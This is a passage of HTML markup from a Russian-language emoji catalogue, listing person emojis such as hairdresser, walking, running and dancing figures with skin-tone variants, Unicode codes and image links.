data-html="&amp;#128135;&amp;#127999;" data-unicode="U+1F487 U+1F3FF" data-name="Парикмахер (черный тон)" class=""> <a href="/parikmaher-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hclpr5uu.png" alt="Парикмахер (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hclpr5uu.png" alt="Парикмахер (черный тон)"></div> </a></li><li data-html_val="#128135;#8205;#9794;#65039;" data-html="&amp;#128135;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F487 U+200D U+2642 U+FE0F" data-name="Мужчина у парикмахера" class=""> <a href="/muzhchina-u-parikmahera/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0en0gatu.png" alt="Мужчина у парикмахера"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0en0gatu.png" alt="Мужчина у парикмахера"></div> </a></li><li data-html_val="#128135;#8205;#9792;#65039;" data-html="&amp;#128135;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F487 U+200D U+2640 U+FE0F" data-name="Женщина у парикмахера" class=""> <a href="/zhenshhina-u-parikmahera/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0sffb1cn.png" alt="Женщина у парикмахера"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0sffb1cn.png" alt="Женщина у парикмахера"></div> </a></li><li data-html_val="#128694;" data-html="&amp;#128694;" data-unicode="U+1F6B6" data-name="Пешеход (Человек идёт)" class=""> <a href="/peshehod/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yn4fnhoc.png" alt="Пешеход (Человек идёт)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yn4fnhoc.png" alt="Пешеход (Человек идёт)"></div> </a></li><li data-html_val="#128694;#127995;" data-html="&amp;#128694;&amp;#127995;" data-unicode="U+1F6B6 U+1F3FB" data-name="Человек идёт (светлый тон)" class=""> <a href="/chelovek-idyot-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3512ksnf.png" alt="Человек идёт (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3512ksnf.png" alt="Человек идёт (светлый тон)"></div> </a></li><li data-html_val="#128694;#127996;" data-html="&amp;#128694;&amp;#127996;" data-unicode="U+1F6B6 U+1F3FC" data-name="Человек идёт (светло-коричневый тон)" class=""> <a href="/chelovek-idyot-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/244c50bs.png" alt="Человек идёт (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/244c50bs.png" alt="Человек идёт (светло-коричневый тон)"></div> </a></li><li data-html_val="#128694;#127997;" data-html="&amp;#128694;&amp;#127997;" data-unicode="U+1F6B6 U+1F3FD" data-name="Человек идёт (оливковый тон)" class=""> <a href="/chelovek-idyot-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/io3uw35s.png" alt="Человек идёт (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/io3uw35s.png" alt="Человек идёт (оливковый тон)"></div> </a></li><li data-html_val="#128694;#127998;" data-html="&amp;#128694;&amp;#127998;" data-unicode="U+1F6B6 U+1F3FE" data-name="Человек идёт (темно-коричневый тон)" class=""> <a href="/chelovek-idyot-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1bibloun.png" alt="Человек идёт (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1bibloun.png" alt="Человек идёт (темно-коричневый тон)"></div> </a></li><li data-html_val="#128694;#127999;" data-html="&amp;#128694;&amp;#127999;" data-unicode="U+1F6B6 U+1F3FF" data-name="Человек идёт (черный тон)" class=""> <a href="/chelovek-idyot-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/lxibdsma.png" alt="Человек идёт (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/lxibdsma.png" alt="Человек идёт (черный тон)"></div> </a></li><li data-html_val="#128694;#8205;#9794;#65039;" data-html="&amp;#128694;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F6B6 U+200D U+2642 U+FE0F" data-name="Мужчина гуляет" class=""> <a href="/muzhchina-gulyaet/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/edufhpf4.png" alt="Мужчина гуляет"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/edufhpf4.png" alt="Мужчина гуляет"></div> </a></li><li data-html_val="#128694;#8205;#9792;#65039;" data-html="&amp;#128694;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F6B6 U+200D U+2640 U+FE0F" data-name="Женщина гуляет" class=""> <a href="/zhenshhina-gulyaet/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/d5cwfyvl.png" alt="Женщина гуляет"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/d5cwfyvl.png" alt="Женщина гуляет"></div> </a></li><li data-html_val="#129485;" data-html="&amp;#129485;" data-unicode="U+1F9CD" data-name="Человек стоит" class=""> <a href="/chelovek-stoit/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/htsdr42t.png" alt="Человек стоит"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/htsdr42t.png" alt="Человек стоит"></div> </a></li><li data-html_val="#129485;#8205;#9794;#65039;" data-html="&amp;#129485;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9CD U+200D U+2642 U+FE0F" data-name="Мужчина стоит" class=""> <a href="/muzhchina-stoit/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4ip25iko.png" alt="Мужчина стоит"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4ip25iko.png" alt="Мужчина стоит"></div> </a></li><li data-html_val="#129485;#8205;#9792;#65039;" data-html="&amp;#129485;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9CD U+200D U+2640 U+FE0F" data-name="Женщина стоит" class=""> <a href="/zhenshhina-stoit/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rlgkxxce.png" alt="Женщина стоит"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rlgkxxce.png" alt="Женщина стоит"></div> </a></li><li data-html_val="#129486;" data-html="&amp;#129486;" data-unicode="U+1F9CE" data-name="Человек на коленях" class=""> <a href="/chelovek-na-kolenyah/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ohxuhrwd.png" alt="Человек на коленях"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ohxuhrwd.png" alt="Человек на коленях"></div> </a></li><li data-html_val="#129486;#8205;#9794;#65039;" data-html="&amp;#129486;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9CE U+200D U+2642 U+FE0F" data-name="Мужчина на коленях" class=""> <a href="/muzhchina-na-kolenyah/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0swyit3h.png" alt="Мужчина на коленях"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0swyit3h.png" alt="Мужчина на коленях"></div> </a></li><li data-html_val="#129486;#8205;#9792;#65039;" data-html="&amp;#129486;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9CE U+200D U+2640 U+FE0F" data-name="Женщина на коленях" class=""> <a href="/zhenshhina-na-kolenyah/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/o2v4nbqx.png" alt="Женщина на коленях"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/o2v4nbqx.png" alt="Женщина на коленях"></div> </a></li><li data-html_val="#128104;#8205;#129455;" data-html="&amp;#128104;&amp;#8205;&amp;#129455;" data-unicode="U+1F468 U+200D U+1F9AF" data-name="Мужчина с тростью" class=""> <a href="/muzhchina-s-trostyu/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0chefk2f.png" alt="Мужчина с тростью"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0chefk2f.png" alt="Мужчина с тростью"></div> </a></li><li data-html_val="#128105;#8205;#129455;" data-html="&amp;#128105;&amp;#8205;&amp;#129455;" data-unicode="U+1F469 U+200D U+1F9AF" data-name="Женщина с тростью" class=""> <a href="/zhenshhina-s-trostyu/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/l2pid04b.png" alt="Женщина с тростью"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/l2pid04b.png" alt="Женщина с тростью"></div> </a></li><li data-html_val="#128104;#8205;#129468;" data-html="&amp;#128104;&amp;#8205;&amp;#129468;" data-unicode="U+1F468 U+200D U+1F9BC" data-name="Мужчина в моторизованной инвалидной коляске" class=""> <a href="/muzhchina-v-motorizovannoj-invalidnoj-kolyaske/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vxwalwgo.png" alt="Мужчина в моторизованной инвалидной коляске"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vxwalwgo.png" alt="Мужчина в моторизованной инвалидной коляске"></div> </a></li><li data-html_val="#128105;#8205;#129468;" data-html="&amp;#128105;&amp;#8205;&amp;#129468;" data-unicode="U+1F469 U+200D U+1F9BC" data-name="Женщина в моторизованной инвалидной коляске" class=""> <a href="/zhenshhina-v-motorizovannoj-invalidnoj-kolyaske/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/v5xm2lg4.png" alt="Женщина в моторизованной инвалидной коляске"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/v5xm2lg4.png" alt="Женщина в моторизованной инвалидной коляске"></div> </a></li><li data-html_val="#128104;#8205;#129469;" data-html="&amp;#128104;&amp;#8205;&amp;#129469;" data-unicode="U+1F468 U+200D U+1F9BD" data-name="Мужчина в инвалидной коляске" class=""> <a href="/muzhchina-v-invalidnoj-kolyaske/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/c5l1rr4r.png" alt="Мужчина в инвалидной коляске"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/c5l1rr4r.png" alt="Мужчина в инвалидной коляске"></div> </a></li><li data-html_val="#128105;#8205;#129469;" data-html="&amp;#128105;&amp;#8205;&amp;#129469;" data-unicode="U+1F469 U+200D U+1F9BD" data-name="Женщина в инвалидной коляске" class=""> <a href="/zhenshhina-v-invalidnoj-kolyaske/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mohgnk31.png" alt="Женщина в инвалидной коляске"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mohgnk31.png" alt="Женщина в инвалидной коляске"></div> </a></li><li data-html_val="#127939;" data-html="&amp;#127939;" data-unicode="U+1F3C3" data-name="Бегун (Человек бежит)" class=""> <a href="/begun/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xyovjkzr.png" alt="Бегун (Человек бежит)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xyovjkzr.png" alt="Бегун (Человек бежит)"></div> </a></li><li data-html_val="#127939;#127995;" data-html="&amp;#127939;&amp;#127995;" data-unicode="U+1F3C3 U+1F3FB" data-name="Человек бежит (светлый тон)" class=""> <a href="/chelovek-bezhit-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1ryih3lm.png" alt="Человек бежит (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1ryih3lm.png" alt="Человек бежит (светлый тон)"></div> </a></li><li data-html_val="#127939;#127996;" data-html="&amp;#127939;&amp;#127996;" data-unicode="U+1F3C3 U+1F3FC" data-name="Человек бежит (светло-коричневый тон)" class=""> <a href="/chelovek-bezhit-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5vd1dygy.png" alt="Человек бежит (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5vd1dygy.png" alt="Человек бежит (светло-коричневый тон)"></div> </a></li><li data-html_val="#127939;#127997;" data-html="&amp;#127939;&amp;#127997;" data-unicode="U+1F3C3 U+1F3FD" data-name="Человек бежит (оливковый тон)" class=""> <a href="/chelovek-bezhit-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gbvxseps.png" alt="Человек бежит (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gbvxseps.png" alt="Человек бежит (оливковый тон)"></div> </a></li><li data-html_val="#127939;#127998;" data-html="&amp;#127939;&amp;#127998;" data-unicode="U+1F3C3 U+1F3FE" data-name="Человек бежит (темно-коричневый тон)" class=""> <a href="/chelovek-bezhit-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ilp425fc.png" alt="Человек бежит (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ilp425fc.png" alt="Человек бежит (темно-коричневый тон)"></div> </a></li><li data-html_val="#127939;#127999;" data-html="&amp;#127939;&amp;#127999;" data-unicode="U+1F3C3 U+1F3FF" data-name="Человек бежит (черный тон)" class=""> <a href="/chelovek-bezhit-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ctdi5b1n.png" alt="Человек бежит (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ctdi5b1n.png" alt="Человек бежит (черный тон)"></div> </a></li><li data-html_val="#127939;#8205;#9794;#65039;" data-html="&amp;#127939;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F3C3 U+200D U+2642 U+FE0F" data-name="Мужчина бежит" class=""> <a href="/muzhchina-bezhit/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/q3hunxbl.png" alt="Мужчина бежит"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/q3hunxbl.png" alt="Мужчина бежит"></div> </a></li><li data-html_val="#127939;#8205;#9792;#65039;" data-html="&amp;#127939;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F3C3 U+200D U+2640 U+FE0F" data-name="Женщина бежит" class=""> <a href="/zhenshhina-bezhit/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vjq4sh5r.png" alt="Женщина бежит"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vjq4sh5r.png" alt="Женщина бежит"></div> </a></li><li data-html_val="#128131;" data-html="&amp;#128131;" data-unicode="U+1F483" data-name="Танцовщица (Танцующая женщина)" class=""> <a href="/tanczovshhicza/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cgg4gtzz.png" alt="Танцовщица (Танцующая женщина)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cgg4gtzz.png" alt="Танцовщица (Танцующая женщина)"></div> </a></li><li data-html_val="#128131;#127995;" data-html="&amp;#128131;&amp;#127995;" data-unicode="U+1F483 U+1F3FB" data-name="Танцующая женщина (светлый тон)" class=""> <a href="/tanczuyushhaya-zhenshhina-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/wbzr12zc.png" alt="Танцующая женщина (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/wbzr12zc.png" alt="Танцующая женщина (светлый тон)"></div> </a></li><li data-html_val="#128131;#127996;" data-html="&amp;#128131;&amp;#127996;" data-unicode="U+1F483 U+1F3FC" data-name="Танцующая женщина (светло-коричневый тон)" class=""> <a href="/tanczuyushhaya-zhenshhina-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vx3cpftt.png" alt="Танцующая женщина (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vx3cpftt.png" alt="Танцующая женщина (светло-коричневый тон)"></div> </a></li><li data-html_val="#128131;#127997;" data-html="&amp;#128131;&amp;#127997;" data-unicode="U+1F483 U+1F3FD" data-name="Танцующая женщина (оливковый тон)" class=""> <a href="/tanczuyushhaya-zhenshhina-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/k2plugr2.png" alt="Танцующая женщина (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/k2plugr2.png" alt="Танцующая женщина (оливковый тон)"></div> </a></li><li data-html_val="#128131;#127998;" data-html="&amp;#128131;&amp;#127998;" data-unicode="U+1F483 U+1F3FE" data-name="Танцующая женщина (темно-коричневый тон)" class=""> <a href="/tanczuyushhaya-zhenshhina-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cvki52xk.png" alt="Танцующая женщина (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cvki52xk.png" alt="Танцующая женщина (темно-коричневый тон)"></div> </a></li><li data-html_val="#128131;#127999;" data-html="&amp;#128131;&amp;#127999;" data-unicode="U+1F483 U+1F3FF" data-name="Танцующая женщина (черный тон)" class=""> <a href="/tanczuyushhaya-zhenshhina-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kvsumgms.png" alt="Танцующая женщина (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kvsumgms.png" alt="Танцующая женщина (черный тон)"></div> </a></li><li data-html_val="#128378;" data-html="&amp;#128378;" data-unicode="U+1F57A" data-name="Танцующий мужчина" class=""> <a href="/tanczuyushhij-muzhchina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4mg0eeui.png" alt="Танцующий мужчина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4mg0eeui.png" alt="Танцующий мужчина"></div> </a></li><li data-html_val="#128372;" data-html="&amp;#128372;" data-unicode="U+1F574" data-name="Бизнесмен в воздухе (Человек в деловой костюме подпрыгнул)" class=""> <a href="/biznesmen-v-vozduhe/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zwvcqecy.png" alt="Бизнесмен в воздухе (Человек в деловой костюме подпрыгнул)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zwvcqecy.png" alt="Бизнесмен в воздухе (Человек в деловой костюме подпрыгнул)"></div> </a></li><li data-html_val="#128111;" data-html="&amp;#128111;" data-unicode="U+1F46F" data-name="Танцовщицы (Женщины с заячьими ушами)" class=""> <a href="/tanczovshhiczy/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2tvlzitz.png" alt="Танцовщицы (Женщины с заячьими ушами)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2tvlzitz.png" alt="Танцовщицы (Женщины с заячьими ушами)"></div> </a></li><li data-html_val="#128111;#8205;#9794;#65039;" data-html="&amp;#128111;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F46F U+200D U+2642 U+FE0F" data-name="Мужчины в кордебалете" class=""> <a href="/muzhchiny-v-kordebalete/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dsg30cdd.png" alt="Мужчины в кордебалете"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dsg30cdd.png" alt="Мужчины в кордебалете"></div> </a></li><li data-html_val="#128111;#8205;#9792;#65039;" data-html="&amp;#128111;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F46F U+200D U+2640 U+FE0F" data-name="Женщины в кордебалете" class=""> <a href="/zhenshhiny-v-kordebalete/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/q4bkp330.png" alt="Женщины в кордебалете"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/q4bkp330.png" alt="Женщины в кордебалете"></div> </a></li><li data-html_val="#129494;" data-html="&amp;#129494;" data-unicode="U+1F9D6" data-name="Человек в парной" class=""> <a href="/chelovek-v-parnoj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jlgczfub.png" alt="Человек в парной"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jlgczfub.png" alt="Человек в парной"></div> </a></li><li data-html_val="#129494;#127995;" data-html="&amp;#129494;&amp;#127995;" data-unicode="U+1F9D6 U+1F3FB" data-name="Человек в парной: светлый тон кожи" class=""> <a href="/chelovek-v-parnoj-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/iarpvqfl.png" alt="Человек в парной: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/iarpvqfl.png" alt="Человек в парной: светлый тон кожи"></div> </a></li><li data-html_val="#129494;#127996;" data-html="&amp;#129494;&amp;#127996;" data-unicode="U+1F9D6 